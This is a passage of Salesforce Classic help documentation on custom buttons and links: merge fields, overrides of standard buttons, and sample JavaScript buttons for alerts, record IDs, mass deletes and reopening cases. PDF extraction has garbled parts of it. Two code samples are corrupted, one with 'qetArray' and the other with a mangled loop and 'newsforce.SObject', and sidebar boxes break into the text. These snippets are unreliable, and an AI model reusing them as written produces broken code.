

Note: Some properties may not be available depending on the behavior of the custom button or link. For example, if you chose *Execute JavaScript*, no window open properties are available.

**4.** Save your changes.

#### <span id="page-5204-0"></span>SEE ALSO:

[Define Custom Buttons and Links](#page-5198-0)

# Merge Fields for Custom Buttons and Links

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record.

#### Syntax and Formatting

When you insert a merge field in a custom button or link, the syntax consists of an open curly brace and exclamation point, followed by the object name, a period, the field name and a closing curly brace.

# EDITIONS

Available in: Salesforce Classic

Custom buttons and links are available in: **All** Editions except **Database.com**

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### {!*Object\_Name*.*Field\_Name*}

To ensure that you're using the correct syntax, select merge fields from the drop-down list in the editor for custom buttons and links.

Tips

- **•** To insert activity merge fields, select **Event** or **Task** from the Select Field Type drop-down list.
- **•** You can add links quickly to the sidebar by using the standard home page's Custom Links component.

Warning: The standard home page's Custom Links component doesn't support

- **–** Merge fields
- **–** Functions, such as URLFOR
- **–** JavaScript execution
- **–** Customizable window opening properties

### SEE ALSO:

[Merge Fields Overview](#page-4621-0) [Custom Button and Link Considerations](#page-5220-0)

# <span id="page-5205-0"></span>Adding Default Custom Links

- **1.** From the management settings for the appropriate object, go to Buttons, Links, and Actions or to Buttons and Links.
- **2.** Click **Default Custom Links**.
- **3.** Next to a sample link you want to add, click **Add Now!**.
- **4.** Change the default data for the link, as necessary.
- **5.** Choose **Save**.
- **6.** [Edit the page layout](#page-4306-0) for the appropriate tab to display the new link.

<span id="page-5205-1"></span>SEE ALSO:

[Define Custom Buttons and Links](#page-5198-0)

# Custom Link Best Practices

Custom buttons and links can streamline actions within Salesforce, or integrate Salesforce data with external URLs, applications, or systems. Use these best practices to get the most out of your custom links.

 $\boldsymbol{\sigma}$ Note: Salesforce checks the correctness of URLs in custom links and custom buttons. When you create or edit custom links or buttons that contain invalid URL markup, such as scripts, Salesforce blocks the links from rendering. Instead, an error message is shown on hover. Reconfigure the URLs to be valid and well formed. The URL can be a relative URL or an absolute http://, https://, file://, ftp://, or mailto:// address. Invalid URLs in custom links or custom buttons created before Spring '13 aren't checked for correctness until you edit them.

#### Best Practices for Advanced Users

Salesforce has no plans to change field names; however, that doesn't guarantee that field names won't change in the future. Therefore, custom links that include Salesforce fields may change how they are mapped.

# **EDITIONS**

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

# USER PERMISSIONS

To create or change custom links:

**•** "Customize Application"

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### **Pass Session IDs with SSL**

Never pass session IDs to an "http" URL. Instead, pass session IDs with a secure sockets layer (SSL) "https" URL. Any data that is passed to other applications hosted on the Internet should always use SSL since the URL may contain sensitive customer information.

#### **Single Sign-On**

Use custom links to pass a session ID to support Single Sign-On (SSO), so users can avoid multiple logins to web applications that your organization hosts to manage Salesforce data. Construct your custom link to pass the { ! User Session ID} merge field, which allows users to access all authorized resources during a single authentication. External systems can access Salesforce resources using a web service, which allows organizations to communicate data without intimate knowledge of each other's IT systems behind a firewall.

#### **Send the Server Date in the URL**

Some integration projects need custom links to include a server date to know the Salesforce initiation date. The Salesforce server date can be passed to external systems using custom links. For example,

http://someurl.com/somepath?current\_date={!Today}. Dates use the Pacific time zone.

#### **Avoid Double Sets of Tabs in a Browser**

Unlimited Edition and Enterprise Edition users can build a custom link to perform an action that keeps users in the same browser window and doesn't display a double set of tabs. Create a Visualforce page that contains the following code, replacing <REGULAR\_WIL> with your regular or existing custom link.

```
<script language="JavaScript">
function redirect() {
parent.frames.location.replace("<REGULAR_WIL>")
}
redirect();
</script>
```
# <span id="page-5207-0"></span>Override Standard Buttons and Tab Home Pages

You can override the behavior of standard buttons on record detail pages. You can also override the tab home page that displays when a user clicks a standard, custom, or external object tab.

Button overrides are global. For example, if you override the New button on opportunities, your replacement action takes effect wherever that action is available, such as:

- **•** Opportunities home page
- **•** Any opportunities related lists on other objects, such as accounts
- **•** Create New drop-down list in the sidebar
- **•** Any browser bookmarks for this Salesforce page

Important: Before you override a standard button, review the [considerations for overriding](#page-5208-0) [standard buttons](#page-5208-0).

- **1.** From the object management settings for the object you want to set an override for, go to Buttons, Links, and Actions.
- **2.** Click **Edit** next to the button or tab home page you want to override.
- **3.** Pick the type of override you want associated with the action.
	- **• No Override (use default)**—Use a custom override provided by an installed package. If there isn't one installed, the standard Salesforce behavior is used.
	- **• Standard Salesforce Page**—This option is available only for subscribers who are overriding the actions on an installed custom object. If selected, the standard Salesforce behavior is used.
	- **• Custom S-Control**—Use the behavior from an s-control.

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

**• Visualforce Page**—Use the behavior from a Visualforce page.

**4.** Select the name of the s-control or Visualforce page you want to run when users click the button or tab.

When overriding buttons with a Visualforce page, you can select only Visualforce pages that use the standard controller for the object on which the button appears. For example, if you want to use a page to override the **Edit** button on accounts, the page markup must include the standardController="Account" attribute on the <apex:page> tag:

```
<apex:page standardController="Account">
    ... page content here ...
</apex:page>
```
When overriding tabs with a Visualforce page, you can select only Visualforce pages that use the standard list controller for that tab, pages with a custom controller, or pages with no controller.

When overriding lists with a Visualforce page, you can select only Visualforce pages that use a standard list controller.

When overriding the **New** button with a Visualforce page, you have the option to skip the record type selection page. If you choose this option, new records you create aren't forwarded to the record type selection page. Salesforce assumes that your Visualforce page is already handling record types.

**5.** Optionally, enter any comments to note the reason for this change.

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Visualforce overrides also available in: **Contact Manager**, **Group**, and **Professional** Editions

Record types available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To override standard buttons and tab home pages:

**•** "Customize Application"

To reset button and tab home page overrides:

#### **6.** Click **Save**.

Note: A standard button (New, Edit, View, Delete, and Clone) overridden with a Visualforce page doesn't show up in Salesforce1 unless the Visualforce page is enabled for Salesforce mobile apps. Overriding standard list and tab controls isn't supported in Salesforce1.

[Considerations for Overriding Standard Buttons](#page-5208-0) Before you override a standard button, review these considerations. [Remove Overrides for Standard Buttons and Tab Home Pages](#page-5209-0)

# SEE ALSO:

<span id="page-5208-0"></span>[Remove Overrides for Standard Buttons and Tab Home Pages](#page-5209-0)

# Considerations for Overriding Standard Buttons

Before you override a standard button, review these considerations.

#### Implementation Tips

- **•** If you override a standard button in Salesforce, that button is still available in Connect Offline or Salesforce Classic Mobile, but it retains its original behavior.
- **•** A standard button (New, Edit, View, Delete, and Clone) overridden with a Visualforce page doesn't show up in Salesforce1 unless the Visualforce page is enabled for Salesforce mobile apps. Overriding standard list and tab controls isn't supported in Salesforce1.
- **•** The View standard button refers to all links in Salesforce that display the detail page for a record. Overriding the View standard button reroutes all these links.
- **•** You can have both a Visualforce or s-control override and a Lightning Page override set for the View action at the same time on the same object. In Lightning Experience, the Lightning Page override displays. In Salesforce Classic, the Visualforce or s-control override displays.
- **•** If you have the View action overridden with a Visualforce page in Salesforce Classic, the Setup menu on that object record page in Lightning Experience displays the Edit Page option. Selecting **Edit Page** in Lightning Experience on an object page that's overridden with a Visualforce page in Salesforce Classic lets you create a custom Lightning Experience record page for that object in the Lightning App Builder.
- **•** If a button isn't available for overrides, you can still hide it on the page layout.
- **•** Button overrides affect everywhere that action or behavior is available. For example, overriding the New button on an account also overrides the account option in the Create New drop-down list in the sidebar.
- Person Account records use any standard button overrides you make for accounts. Person Account records also use any overrides for the View Self-Service and Enable Self-Service buttons you make for contacts.
- **•** If your organization uses the Console tab, overrides for the Edit and View buttons for an object don't affect the Edit and View buttons in the mini page layouts. Pages that display due to overrides display in the console without the header or sidebar.
- **•** To replace a standard button with a custom button, first define the custom button, then customize the page layout to hide the standard button and display the custom one in its place
- **•** Because events and tasks don't have their own tabs, you can only override their standard buttons and links.

# EDITIONS

Available in: Salesforce Classic

#### Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Visualforce overrides also available in: **Contact Manager**, **Group**, and **Professional** Editions

Record types available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To override standard buttons:

• When you override the Edit button with a Visualforce page, you're also overriding default logic that checks whether the record has been locked for approval. However, you can perform the same check by implementing the Approval.lock Apex method.

#### Limitations

- **•** You can override buttons on the detail page but not the edit page of a record.
- **•** You can only override these standard buttons: New, View, Edit, and Delete.
- **•** You can't add button overrides to an AppExchange package.
- **•** You can't change buttons on lookup dialogs, reports, or tabs. However, you can change the buttons on list view and search result layouts under search layouts.
- **•** You can't relabel or relocate standard buttons on a record detail page.

#### <span id="page-5209-0"></span>SEE ALSO:

[Override Standard Buttons and Tab Home Pages](#page-5207-0)

### Remove Overrides for Standard Buttons and Tab Home Pages

- **1.** From the management settings for the object whose button you want to edit, go to Buttons, Links, and Actions.
- **2.** Click **Edit** next to the overridden button or tab link.
- **3.** Select **No Override (default behavior)**.
- **4.** Click **OK**.

# **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Visualforce overrides also available in: **Contact Manager**, **Group**, and **Professional** Editions

Record types available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To override standard buttons and tab home pages:

**•** "Customize Application"

To reset button and tab home page overrides:

# <span id="page-5210-0"></span>Custom Button and Link Samples

Use samples of custom Salesforce buttons and links to determine whether they can work for you.

#### [Custom Link Example: Link to Documents](#page-5211-0)

Use custom links to reference documents from a Salesforce record detail page.

#### [Custom Link Example: Link to Files in Chatter](#page-5212-0)

Use custom links to reference files from Chatter.

#### [Custom Link Example: Link to Reports](#page-5213-0)

Use custom links to run reports with filtered results from a Salesforce record detail page. For example, let's say you frequently run a mailing list report for the contacts related to an account. You can create a custom link for accounts that links directly to a report that is automatically filtered to the account you are viewing. In this case, your custom link must pass the account's unique record ID to the report.

#### [Displaying Alerts](#page-5214-0)

This example creates a button that opens a popup dialog with a welcome message containing the user's first name.

#### [Getting Record IDs](#page-5215-0)

This example creates a button that opens a popup window listing record IDs for user selected records. This is useful when testing to ensure you have the correct record IDs before processing them further.

#### [Create a Custom Button for Performing Mass Deletes](#page-5216-0)

This example creates a button that can be added to activity-related lists and list views and allows users to delete selected records at the same time.

#### [Passing Record IDs to an External System](#page-5217-0)

You can use Salesforce record IDs as unique identifiers for integrating with an external system. This example creates a button that calls a Visualforce page to determine the record IDs of selected records and passes them in a URL query parameter to an external Web page called "www.yourwebsitehere.com."

#### [Reopening Cases](#page-5218-0)

This example creates a button that can be added to cases related lists so users can reopen several cases on an opportunity at once.

#### [International Maps](#page-5219-0)

This example creates a link that displays a country-specific Google map.

#### SEE ALSO:

[Define Custom Buttons and Links](#page-5198-0)

# USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-5211-0"></span>Custom Link Example: Link to Documents

Use custom links to reference documents from a Salesforce record detail page.

- **1.** Create a folder on the Documents tab to which all users have access.
- **2.** Upload the document to that folder.
- **3.** From the Documents tab, choose the folder and click **Go**.
- **4.** Click **View** next to the document.
- **5.** Copy the document's URL from the browser. For example,

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

https://na1.salesforce.com/servlet/servlet.FileDownload?file=015300000000xvU.

**6.** Use everything after the domain portion of the URL to create your custom link. Using the example in the previous step, your link would point to /servlet/servlet.FileDownload?file=015300000000xvU.

### SEE ALSO:

[Constructing Effective Custom Links](#page-5202-0) [Custom Link Example: Link to Files in Chatter](#page-5212-0) [Custom Link Example: Link to Reports](#page-5213-0)

# <span id="page-5212-0"></span>Custom Link Example: Link to Files in Chatter

Use custom links to reference files from Chatter.

- **1.** Upload a file to the Files tab.
- **2.** When the upload is finished, from the Upload dialog box, click **Share settings**.
- **3.** Click **Anyone with link**.
- **4.** Copy the document's URL from the Share via Link dialog box. For example,

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

https://na1.salesforce.com/sfc/p/D0000000JsES/a/D000000001dd/aiq8UPJ5q5i6Fs4Sz.IQLKUERsWYdbAm320cjqWnkfk=.

**5.** Use everything after the domain portion of the URL to create your custom link. Using the example in the previous step, your link would point to

/sfc/p/D0000000JsES/a/D000000001dd/aiq8UPJ5q5i6Fs4Sz.IQLKUERsWYdbAm320cjqWnkfk=.

SEE ALSO:

[Constructing Effective Custom Links](#page-5202-0) [Custom Link Example: Link to Documents](#page-5211-0) [Custom Link Example: Link to Reports](#page-5213-0)

# <span id="page-5213-0"></span>Custom Link Example: Link to Reports

Use custom links to run reports with filtered results from a Salesforce record detail page. For example, let's say you frequently run a mailing list report for the contacts related to an account. You can create a custom link for accounts that links directly to a report that is automatically filtered to the account you are viewing. In this case, your custom link must pass the account's unique record ID to the report.

- **1.** Copy the ID for the type of record by which you want to filter your report (in this example, an account). To do so, view the record and copy the 15-character ID from the last part of the URL. For example, https://na1.salesforce.com/**001200030012j3J**.
- **2.** From the Reports tab, create the report you want by either customizing a standard report or creating a custom report.
- **3.** Filter the report by the record ID you copied. For example, "Account ID equals 001200030012j3J".
- **4.** Run the report to verify that it contains the data you expect.
- **5.** Click **Customize**.
- **6.** Click **Save** or **Save As** to save the report to a public folder accessible by the appropriate users. **Save** doesn't create a custom report, whereas **Save As** does.
- **7.** Run the report and copy the report's URL from the browser.
- 8. Begin creating your custom link. Set the Content Source field to URL. In the large formula text area, paste the report URL you copied. Remember to omit the domain portion https://na1.salesforce.com.
- **9.** Add the custom link to the appropriate page layouts.
- **10.** Verify that the new custom link works correctly.
	- Tip: When creating a report for use in a custom link, set date ranges and report options generically so that report results include data that can be useful for multiple users. For example, if you set a date range using the "Created Date" of a record, set the Start Date far enough in the past to not exclude any relevant records and leave the End Date blank. If you scope the report to just "My" records, the report might not include all records that a user can see. Try setting the report options to "All visible" records.

SEE ALSO:

[Constructing Effective Custom Links](#page-5202-0) [Custom Link Example: Link to Documents](#page-5211-0) [Custom Link Example: Link to Files in Chatter](#page-5212-0) EDITIONS

Available in: Salesforce Classic and Lightning Experience

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create or change custom buttons or links:

# <span id="page-5214-0"></span>Displaying Alerts

This example creates a button that opens a popup dialog with a welcome message containing the user's first name.

- **1.** Define a button with the following attributes.
	- **•** Display Type Detail Page Button
	- **•** Behavior Execute JavaScript
	- **•** Content Source OnClick JavaScript
	- **•** Use the following sample code.

# USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

alert ("Hello {!\$User.FirstName}");

- **2.** Add the button to the appropriate page layout.
- SEE ALSO:

[Custom Button and Link Samples](#page-5210-0)

# <span id="page-5215-0"></span>Getting Record IDs

This example creates a button that opens a popup window listing record IDs for user selected records. This is useful when testing to ensure you have the correct record IDs before processing them further.

- **1.** Define a button with the following attributes.
	- **•** Display Type List Button
		- Note: Select **Display Checkboxes (for Multi-Record Selection)** so users can select  $\boldsymbol{\sigma}$ multiple records in the list before clicking the button.
	- **•** Behavior Execute JavaScript
	- **•** Content Source OnClick JavaScript
	- **•** Use the following sample code.

# USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

idArray = {!GETRECORDIDS(\$ObjectType.Contact)}; alert("The Ids you have selected are: "+idArray);

Note: This example is for contacts. Change the object type for a different type of record.  $\mathbb{Z}$ 

- **2.** Add the button to the appropriate related list on a page layout or list view layout.
- SEE ALSO:

[Custom Button and Link Samples](#page-5210-0)

## <span id="page-5216-0"></span>Create a Custom Button for Performing Mass Deletes

This example creates a button that can be added to activity-related lists and list views and allows users to delete selected records at the same time.

- **1.** Define a button for events with the following attributes.
	- **•** Display Type List Button
		- Note: Select **Display Checkboxes (for Multi-Record Selection)** so users can select  $\sqrt{2}$ multiple records in the list before clicking the button.
	- **•** Behavior Execute JavaScript
	- **•** Content Source OnClick JavaScript
	- **•** Use the following sample code.

}

# USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

```
{!REQUIRESCRIPT("/soap/ajax/9.0/connection.js")}
```

```
var records = {!GETRECORDIDS( $ObjectType.Event )};
var taskRecords = {!GETRECORDIDS( $ObjectType.Task)};
records = records.concat(taskRecords);
```

```
if (records[0] == null) {
alert("Please select at least one record.") }
else {
var errors = [];
var result = sforce.connection.deleteIds(records);
if (result && result.length){
var numFailed = 0;
```

```
var numSucceeded = 0;
for (var i = 0; i < result.length; i++){
var res = result[i];
if (res && res.success == 'true'){
numSucceeded++;
} else {
var es = res.qetArray("errors");
if (es.length > 0) {
errors.push(es[0].message);
}
numFailed++;
}
```

```
if (numFailed > 0){
alert("Failed: " + numFailed + "\nSucceeded: " + numSucceeded + " \n Due to: " +
errors.join("\n"));
} else {
alert("Number of records deleted: " + numSucceeded);
}
}
window.location.reload();
}
```
**2.** Add the button to your activity list views.

**3.** Add the button to any page layout that contains an activity-related list. The button deletes any selected task or event in the list.

You can install custom buttons from the Mass Delete app at [http://sites.force.com/appexchange](http://www.appexchange.com/).

<span id="page-5217-0"></span>SEE ALSO:

[Custom Button and Link Samples](#page-5210-0)

# Passing Record IDs to an External System

You can use Salesforce record IDs as unique identifiers for integrating with an external system. This example creates a button that calls a Visualforce page to determine the record IDs of selected records and passes them in a URL query parameter to an external Web page called "www.yourwebsitehere.com."

**1.** Create a Visualforce page that uses the [GETRECORDIDS](#page-4548-0) function to retrieve a list of selected records:

#### USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

<script type="text/javascript">

idArray = {!GETRECORDIDS(\$ObjectType.Account)};

window.location.href="http://www.yourwebsitehere.com?array="+idArray;

</script>



Note: Replace www.yourwebsitehere.com with your own URL.

- **2.** Define a button for accounts with the following attributes.
	- **•** Display Type List Button
		- Note: Select **Display Checkboxes (for Multi-Record Selection)** so users can select multiple records in the list before clicking the button.
	- **•** Behavior Display in existing window with sidebar
	- **•** Content Source Visualforce Page
	- **•** Select the Visualforce page you created in the first step.
- **3.** Add the button to the appropriate page layout or list view layout.

#### <span id="page-5218-0"></span>SEE ALSO:

[Custom Button and Link Samples](#page-5210-0)

### Reopening Cases

This example creates a button that can be added to cases related lists so users can reopen several cases on an opportunity at once.

- **1.** Define a button for cases with the following attributes.
	- **•** Display Type List Button
		- **TA** Note: Select **Display Checkboxes (for Multi-Record Selection)** so users can select multiple records in the list before clicking the button.
	- **•** Behavior Execute JavaScript
	- **•** Content Source OnClick JavaScript
	- **•** Use the following sample code.

### USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

```
{!REQUIRESCRIPT ("/soap/ajax/13.0/connection.js")} var records =
                  {!GETRECORDIDS($ObjectType.Sample)}; var newRecords = []; if
(records[0] == null) { alert("Please select at least one row") } else {
                  for (var n=0; n \leq r \leq n \leq 1 ength; n++) { var c = newsforce.SObject("Case"); c.id = records[n]; c.Status = "New";
                newRecords.push(c); } result = sforce.connection.update(newRecords);
window.location.reload(); }
```
Note: This example references the AJAX Toolkit, which is available if API access is enabled. See [https://developer.salesforce.com/page/Integration.](https://developer.salesforce.com/page/Integration)

**2.** Add the button to your opportunity page layouts by editing the Cases related list.



Note: Notice the check for  $\text{records}$  [0] ==  $\text{null}$ , which displays a message to users when they don't select at least one record in the list.

#### SEE ALSO:

#### <span id="page-5219-0"></span>[Custom Button and Link Samples](#page-5210-0)

#### International Maps

This example creates a link that displays a country-specific Google map.

- **1.** Define a link for accounts with the following attributes.
	- **•** Display Type Detail Page Link
	- **•** Behavior Display in new window
	- **•** Content Source URL
	- **•** Use the following sample code.

# USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

```
{!
IF(Sample.BillingCountry = "US",
"http://maps.google.com/maps?q="&Sample.BillingStreet&
"+"&Sample.BillingCity&"+"&Sample.BillingState&"+"&Sample.BillingCountry,
(IF(Sample.BillingCountry = "UK",
"http://maps.google.co.uk/maps?q="&Sample.BillingStreet
&"+"&Sample.BillingCity&"+"&Sample.BillingCountry,
"http://maps.google.com")))
}
```
**2.** Add the link to your account page layout.

#### SEE ALSO:

[Custom Button and Link Samples](#page-5210-0)

# Custom Button and Link Considerations

Keep these considerations in mind when working with custom buttons and links.

### Implementation Tips

- **•** Custom buttons display at the top and bottom of the detail page to the right of all standard buttons.
- **•** Custom buttons aren't distinguished from standard buttons in any graphical way. However, you can recognize them by their location on the right of all standard buttons.
- If the button bar gets too wide on the detail page layout, the browser displays a horizontal scroll bar. If the button bar gets too wide on the list view, search result, tagging result, or related list layouts, the buttons wrap.
- **•** Custom buttons are available for activities under the individual setup links for tasks and events. To add a custom button to an activity list view or search layout, first create a custom list button in tasks or events. Next, add it to your activity list view or search result layouts. You can override a button that applies to both tasks and events.
- **•** Person Account records use the custom buttons and links you have made for accounts.
- If your organization uses the Console tab, list buttons are available in Mass Action. List buttons won't display in the mini page layouts. Pages that display due to custom buttons and links display in the console without the header or sidebar.
- **•** If you get an error message when overriding a button that appears in a list, try calling the s-control using the [URLFOR](#page-4577-0) function.
- **•** When creating custom buttons, be aware of any validation rules your organization has for records on that object. For example, a custom list button that changes case status may conflict with a case validation rule. In this scenario, Salesforce displays the error message for the validation rule when users click the custom button.
- **•** To replace a standard button with a custom button, first define the custom button, then customize the page layout to hide the standard button and display the custom one in its place
- **•** Visualforce pages used as custom links on the home page can't specify a controller.
- **•** Visualforce pages used as custom buttons or links on detail pages must specify a standard controller of the same object.
- **•** Visualforce pages used as custom list buttons must use a standard list controller of the same object.

### Best Practices

- **•** Use formula functions in custom buttons with caution. Because functions run on the server before your HTML or JavaScript is passed to the browser, they can only evaluate information that exists at that time. Avoid using functions like [IF](#page-4551-0) to evaluate conditions that only exist when the code reaches the browser, such as the value of a JavaScript variable that is returned from your code.
- **•** To prevent a user from performing a particular action, such as creating or editing, change the user's permissions rather than hiding the standard button. Hiding a standard button removes it from a page layout but the link is still available and users can navigate to the new or edit page manually.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Custom buttons and links are available in: **All** Editions

Visualforce pages and s-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

- **•** Use global variables to access special merge fields for components like custom buttons, links, and s-controls. For example, the \$Request global variable allows you to access query parameters inside a snippet, s-control, or custom button.
- **•** Don't select Display Checkboxes (for Multi-Record Selection) for list buttons that link to a URL that doesn't support post operations. Checkboxes display next to records in a list if you have selected Display Checkboxes (for Multi-Record Selection) for at least one list button in that list. However, selected records in this list are unaffected when clicking a custom list button that doesn't have this option selected.

# **Limitations**

- **•** A custom link's label can't exceed 1,024 characters.
- **•** A link URL can be up to 2,048 bytes. When data is substituted for the tokens in the URL, the link can exceed 3,000 bytes. Some browsers enforce limits on the maximum URL length.
- **•** Custom buttons that call JavaScript aren't supported in Lightning Experience.
- **•** Custom buttons with a content source of OnClick JavaScript aren't supported in the Salesforce1 mobile app.
- **•** If you use URL custom buttons to pass parameters to standard pages in Salesforce Classic—such as pre-populating fields when creating a record—this behavior doesn't work in Salesforce1 or Lightning Experience.
- **•** On record detail pages for external objects that are associated with high-data-volume external data sources, custom buttons and links that call JavaScript aren't supported.
- **•** Custom buttons aren't available for Web-to-Lead, Web-to-Case, the Case Teams related list, or the user object.

SEE ALSO:

[Define Custom Buttons and Links](#page-5198-0) [Custom Button and Link Samples](#page-5210-0)

# Viewing References to Salesforce Components

You can view a list of all the areas in Salesforce that reference a component. For example, view the custom links, custom buttons, or page layouts that reference another component, such as a Visualforce page or static resource. To do this, click **Where is this used?** from the detail page of the component. Salesforce lists the type of component that references the component and the label for that component. Click any item in the list to view it directly.

SEE ALSO:

[Define Custom Buttons and Links](#page-5198-0)

# EDITIONS

Available in: Salesforce Classic

Custom buttons and links are available in: **All** Editions

Visualforce pages and custom components available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create or change custom buttons or links:

**•** "Customize Application"

To create, edit, and delete Visualforce pages and custom components:

- **•** "Customize Application" To clone, edit, or delete static resources:
- **•** "Customize Application"

# External Data Integration

# Sync Data Between Salesforce and Heroku Postgres with Heroku Connect

Heroku Connect lets you sync data between Salesforce and Heroku Postgres.

Using Heroku Connect with Heroku Postgres, you can build Heroku apps that interact with your Salesforce data using your favorite language, like Ruby, Node.js, Python, PHP, Java, Scala or Clojure or web framework like Rails, Django, or Play. For more information, refer to the Heroku [Connect](https://www.heroku.com/connect) [website](https://www.heroku.com/connect) and the Heroku Connect [documentation](https://devcenter.heroku.com/articles/herokuconnect) on the Heroku Dev Center website.

# **EDITIONS**

Available in: Salesforce Classic

Available for: **Developer**, **Enterprise**, **Performance**, and **Unlimited** Editions

# Access External Data with Salesforce Connect

# Salesforce Connect

# <span id="page-5223-0"></span>Salesforce Connect

Salesforce Connect provides seamless integration of data across system boundaries by letting your users view, search, and modify data that's stored outside your Salesforce org. For example, perhaps you have data that's stored on premises in an enterprise resource planning (ERP) system. Instead of copying the data into your org, you can use external objects to access the data in real time via web service callouts.

Traditionally, we've recommended importing or copying data into your Salesforce org to let your users access that data. For example, extract, transform, and load (ETL) tools can integrate third-party systems with Salesforce. However, doing so copies data into your org that you don't need or that quickly becomes stale.

In contrast, Salesforce Connect maps Salesforce external objects to data tables in external systems. Instead of copying the data into your org, Salesforce Connect accesses the data on demand and in real time. The data is never stale, and we access only what you need. We recommend that you use Salesforce Connect when:

- **•** You have a large amount of data that you don't want to copy into your Salesforce org.
- **•** You need small amounts of data at any one time.
- **•** You want real-time access to the latest data.

